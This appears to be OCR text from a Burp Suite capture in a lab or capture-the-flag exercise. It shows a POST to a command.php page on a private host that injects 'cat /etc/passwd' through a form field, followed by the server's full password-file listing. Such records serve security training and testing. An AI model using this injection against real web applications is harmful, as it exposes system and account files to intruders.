 Go Cancel < > Target: http://192.168.122.188 ?
Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.122.188
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.122.188/command.php
Cookie: PHPSESSID=phj154vn9mh4ej51us4nck3e61
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
radio=cat+/etc/passwd&submit=Run
Response
Raw Headers Hex HTML Render
/><pre>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
</pre><p><a href='login.php'>Return to the menu.</a>
</div>
</div>